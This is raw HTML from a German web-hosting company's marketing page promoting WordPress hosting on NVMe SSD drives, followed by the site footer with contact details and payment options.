src="https://www.webricks.net/wp-content/uploads/2022/06/Premium-Webhosting-Support.jpg" data-orig-src="https://www.webricks.net/wp-content/uploads/2022/06/Premium-Webhosting-Support.jpg" class="lazyload img-responsive wp-image-1302" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27550%27%20height%3D%27367%27%20viewBox%3D%270%200%20550%20367%27%3E%3Crect%20width%3D%27550%27%20height%3D%27367%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.webricks.net/wp-content/uploads/2022/06/Premium-Webhosting-Support-200x133.jpg 200w, https://www.webricks.net/wp-content/uploads/2022/06/Premium-Webhosting-Support-400x267.jpg 400w, https://www.webricks.net/wp-content/uploads/2022/06/Premium-Webhosting-Support.jpg 550w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 550px" /></span></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:35px;--awb-padding-bottom:35px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-31 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center" style="margin:0;">WordPress Hosting mit NVMe SSD Festplatten</h2></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-32 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-76"><h3>Was ist eine NVMe SSD?</h3><p>Bei einer NVMe SSD handelt es sich um eine spezielle Klasse von Festplatten. Diese basieren auf Solid State Disks (SSD), sind aber direkt über den PCI-Express Bus besonders schnell an das System angebunden. Der Geschwindigkeitsvorteil gegenüber herkömmlichen Festplatten, die via SATA oder SAS angebunden sind, ist beachtlich:</p><p><b>Datendurchsatz:</b> Während SSD Festplatten maximal 550 MB/s erreichen können, erreichen NVMe Festplatten spielend leicht einen Durchsatz von 3.000 MB/s bis 7.000 MB/s.</p><p><b><a href="https://www.webricks.net/iops/">IOPS</a> (Input/Output Operations per Second)</b>: Während herkömmliche SSDs 100.000 bis 400.000 IOPS erreichen, können NVMe SSDs 200.000 bis 10.000.000 IOPS erreichen.</p></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-33 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-dropshadow imageframe-10 hover-type-none" style="border:13px solid #ffffff;-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);box-shadow: 3px 3px 7px rgba(0,0,0,0.3);"><img decoding="async" width="576" height="288" alt="WordPress Webhosting mit NVMe SSDs" title="WordPress Webhosting NVMe" src="https://www.webricks.net/wp-content/uploads/2022/07/WordPress-Webhosting-NVMe.jpg" data-orig-src="https://www.webricks.net/wp-content/uploads/2022/07/WordPress-Webhosting-NVMe.jpg" class="lazyload img-responsive wp-image-1369" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27576%27%20height%3D%27288%27%20viewBox%3D%270%200%20576%20288%27%3E%3Crect%20width%3D%27576%27%20height%3D%27288%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.webricks.net/wp-content/uploads/2022/07/WordPress-Webhosting-NVMe-200x100.jpg 200w, https://www.webricks.net/wp-content/uploads/2022/07/WordPress-Webhosting-NVMe-400x200.jpg 400w, https://www.webricks.net/wp-content/uploads/2022/07/WordPress-Webhosting-NVMe.jpg 576w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 576px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-34 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-77"><h3>Wie profitiert eine WordPress Website von NVMe SSD Festplatten?</h3><p>WordPress Websites bestehen unter anderem aus den Dateien mit dem Programmiercode (PHP), den Code für Semantik und Darstellung (HTML, CSS und Javascript), Bildern und anderen Medien. Die WordPress Standardinstallation allein besteht aus über 3.200 Dateien. Wird die Website nun abgerufen, müssen viele dieser Dateien sehr schnell geladen und verarbeitet werden, damit die Website nicht zu lange zum Laden benötigt.</p><p>Da NVMe SSDs einen sehr hohen Datendurchsatz bieten und außerdem besonders auf möglichst viele Dateioperationen pro Sekunde optimiert sind, können sie gerade hier ihre Vorteile besonders gut ausspielen und die Ladezeit deutlich optimieren.</p></div><div class="fusion-text fusion-text-78"><h2>Wie groß sind die Vorteile von WordPress Hosting mit NVMe Festplatten?</h2><p>Durch die hohe Performance kann sich die <strong>Ladezeit am Server</strong> (<strong>TTFB</strong> – Time to first byte) <strong>um bis zu 200 % reduzieren</strong>.</p><p>Die <strong>Gesamtladezeit</strong> von WordPress Websites lies sich in unseren Tests damit <strong>um bis zu 3 Sekunden reduzieren</strong>.</p><p>Dabei haben schon viele Studien gezeigt, dass eine schnellere Ladezeit zu einer <strong>höheren Conversion rate</strong> führt und damit den <strong>Umsatz steigert</strong> und die <strong>Bounce Rate stark reduziert</strong>. Außerdem ist die Ladezeit für die Suchmaschinenoptimierung mittlerweile essenziell und hat einen direkten Einfluss auf das Ranking. Die Ladezeit am Server (TTFB) sollte dabei zwischen 200-500 ms liegen, alles darüber wird weder von Google noch von den Besuchern akzeptiert.</p><h3>Haben wir Ihr Interesse geweckt?</h3><p>Wenn Sie Interesse an blitzschnellen WordPress Hosting haben, nutzen Sie doch unseren <a href="https://www.webricks.net/wordpress-webhosting-pakete/webhosting-kostenlos-testen/">gratis Test</a>! Überzeugen Sie sich <strong>ohne Risiko</strong>, welche Ladezeit Ihre WordPress Website mit NVMe Festplatten erreichen kann. Sollten Sie Fragen dazu haben oder eine individuelle Beratung wünschen, würden wir uns freuen, wenn Sie uns <a href="https://www.webricks.net/support/kontakt/">kontaktieren</a>!</p></div></div></div></div></div></div></div></section></div></main><div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-12 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-none awb-exclude-from-toc nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--link_hover_color: var(--awb-color1);--link_color: var(--awb-custom13);--awb-background-repeat:repeat;--awb-background-repeat-small:repeat;--awb-background-blend-mode:overlay;--awb-background-blend-mode-small:overlay;--awb-border-sizes-top:6px;--awb-border-sizes-bottom:0;--awb-border-sizes-left:0;--awb-border-sizes-right:0;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:60px;--awb-margin-bottom:0px;--awb-background-image:linear-gradient(195deg, #343c43 0%,#0b141d 100%);;--awb-background-image-small:linear-gradient(195deg, #343c43 0%,#0b141d 100%);;--awb-flex-wrap:wrap;" data-bg="https://www.webricks.net/wp-content/uploads/2023/09/footer-c-512-6.png" data-fusion-responsive-bg="1" data-bg-small="https://www.webricks.net/wp-content/uploads/2023/09/footer-c-512-6.png" data-bg-gradient="linear-gradient(195deg, #343c43 0%,#0b141d 100%)" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-35 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:234px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-11 hover-type-none"><a class="fusion-no-lightbox" href="/" target="_self" aria-label="webricks WordPress Hosting &#038; günstige Domains"><img decoding="async" width="211" height="50" alt="webricks WordPress Hosting &amp; günstige Domains" src="https://www.webricks.net/wp-content/uploads/2017/05/webricks-build-it-yourself-2x.png" data-orig-src="https://www.webricks.net/wp-content/uploads/2017/05/webricks-build-it-yourself-2x.png" class="lazyload img-responsive wp-image-15" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27211%27%20height%3D%2750%27%20viewBox%3D%270%200%20211%2050%27%3E%3Crect%20width%3D%27211%27%20height%3D%2750%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.webricks.net/wp-content/uploads/2017/05/webricks-build-it-yourself-2x-200x47.png 200w, https://www.webricks.net/wp-content/uploads/2017/05/webricks-build-it-yourself-2x.png 211w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 211px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-36 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-top-small:30px;--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color1);"><h4 class="fusion-title-heading title-heading-left" style="margin:0;">Unsere Mission: Wir unterstützen Sie bei Ihrem Erfolg mit den besten WordPress Dienstleistungen und Hosting-Produkten.</h4></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-37 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:50px;--awb-padding-bottom:80px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));border-top-width:1px;"></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-38 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-14 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color5);--awb-margin-bottom:0px;--awb-sep-color:var(--awb-color2);--awb-font-size:20px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:none;line-height:1;">Über uns</h4></div><div class="fusion-text fusion-text-79" style="--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-color:var(--awb-color1);--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>yoonic GmbH<br /> webricks ist eine eingetragene Marke der yoonic GmbH</p><p><strong>Standorte</strong><br /> Bessemerstraße 82, 10. OG Süd<br /> 12103 Berlin, Deutschland</p><p>Alfons Petzold-Straße 23<br /> 2130 Mistelbach, Österreich</p><p><strong>Kontakt</strong><br /> E-Mail: <a href="mailto:support@webricks.net">support@webricks.net</a></p><p>Telefon:<br /> Deutschland: <a href="tel:+493075439427">+49 30 754 394 27</a><br /> Österreich: <a href="tel:+4312661781">+43 1 266 17 81</a></p></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-39 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-15 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color5);--awb-margin-bottom:0px;--awb-sep-color:var(--awb-color2);--awb-font-size:20px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:none;line-height:1;">Leistungen</h4></div><div class="fusion-text fusion-text-80"><p><a href="https://www.webricks.net/wordpress-webhosting-pakete/">WordPress Webhosting</a></p><p><a href="https://www.webricks.net/wordpress-website-baukasten/">WordPress Website Baukasten</a></p><p><a href="https://www.webricks.net/wordpress-domain-guenstig/">Günstige Domains</a></p><p><a href="https://www.webricks.net/wordpress-wartung/">WordPress Wartungsvertrag</a></p><p><a href="https://www.webricks.net/wordpress-webhosting-pakete/webhosting-kostenlos-testen/">Hosting kostenlos testen</a></p></div><div class="fusion-title title fusion-title-16 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color5);--awb-margin-bottom:0px;--awb-sep-color:var(--awb-color2);--awb-font-size:20px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:none;line-height:1;">Support</h4></div><div class="fusion-text fusion-text-81"><p><a href="https://www.webricks.net/support/kontakt/">Kontakt</a></p><p><a href="https://my.webricks.net/index.php?rp=/login" target="_blank" rel="noopener">Kundenbereich</a></p><p><a href="https://www.webricks.net/support/faq/">FAQ</a></p></div><div class="fusion-title title fusion-title-17 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color5);--awb-margin-bottom:0px;--awb-sep-color:var(--awb-color2);--awb-font-size:20px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:none;line-height:1;">Rechtliches</h4></div><div class="fusion-text fusion-text-82"><p><a href="https://www.webricks.net/impressum/">Impressum</a></p><p><a href="https://www.webricks.net/agb/">AGB</a></p><p><a href="https://www.webricks.net/datenschutz/">Datenschutz</a></p></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-40 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top-small:30px;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-18 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color5);--awb-margin-bottom:15px;--awb-sep-color:var(--awb-color2);--awb-font-size:20px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:none;line-height:1;">Sicher bezahlen</h4></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-60 fusion_builder_column_inner_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><img class="lazyload" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2758%27%20height%3D%2744%27%20viewBox%3D%270%200%2058%2044%27%3E%3Crect%20width%3D%2758%27%20height%3D%2744%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="/wp-content/uploads/2022/06/banktransfer.svg" alt="Zahlungsart SEPA Lastschrift" title="Sicher bezahlen mit SEPA Lastschrift" width="58" height="44" /></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-61 fusion_builder_column_inner_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><img class="lazyload" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2758%27%20height%3D%2754%27%20viewBox%3D%270%200%2058%2054%27%3E%3Crect%20width%3D%2758%27%20height%3D%2754%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="/wp-content/uploads/2022/06/mastercard.svg" alt="Zahlungsart Master Card" title="Bequem bezahlen mit Master Card" width="58" height="54" /></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-62 fusion_builder_column_inner_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><img class="lazyload" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2758%27%20height%3D%2744%27%20viewBox%3D%270%200%2058%2044%27%3E%3Crect%20width%3D%2758%27%20height%3D%2744%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="/wp-content/uploads/2022/06/visa.svg" alt="Zahlungsart Visa Card" title="Sicher bezahlen mit Visa Card" width="58" height="44" /></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-63 fusion_builder_column_inner_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><img class="lazyload" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2758%27%20height%3D%2744%27%20viewBox%3D%270%200%2058%2044%27%3E%3Crect%20width%3D%2758%27%20height%3D%2744%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="/wp-content/uploads/2022/06/applepay.svg" alt="Zahlungsart Apple Pay Card" title="Komfortabel bezahlen mit Apple Pay" width="58" height="44" /></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-64 fusion_builder_column_inner_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><img class="lazyload" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2758%27%20height%3D%2744%27%20viewBox%3D%270%200%2058%2044%27%3E%3Crect%20width%3D%2758%27%20height%3D%2744%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="/wp-content/uploads/2022/06/eps.svg" alt="Zahlungsart EPS Überweisung" title="Bequem bezahlen per EPS Überweisung" width="58" height="44" /></div></div></div><a href="https://www.paypal.com/c2/webapps/mpp/home?locale.x=de_C2" title="Check out with PayPal" onclick="javascript:window.open(&#039;https://www.paypal.com/c2/webapps/mpp/home?locale.x=en_C2&#039;,&#039;WIPaypal&#039;,&#039;toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=1060, height=700&#039;); return false;" style="margin:0 10px;" target="_blank" rel="noopener"><img class="lazyload" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27172%27%20height%3D%2734%27%20viewBox%3D%270%200%20172%2034%27%3E%3Crect%20width%3D%27172%27%20height%3D%2734%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.paypalobjects.com/digitalassets/c/website/marketing/apac/C2/logos-buttons/34_Grey_CheckOut_Pill_Button.png" alt="Check out with PayPal" width="172" height="34" /></a><div class="fusion-title title fusion-title-19 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color5);--awb-margin-top:15px;--awb-margin-bottom:0px;--awb-sep-color:var(--awb-color2);--awb-font-size:20px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:none;line-height:1;">Folgen Sie uns</h4></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:15px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:left;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-custom13);font-size:26px;" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/webricks.net"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-custom13);font-size:26px;" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" 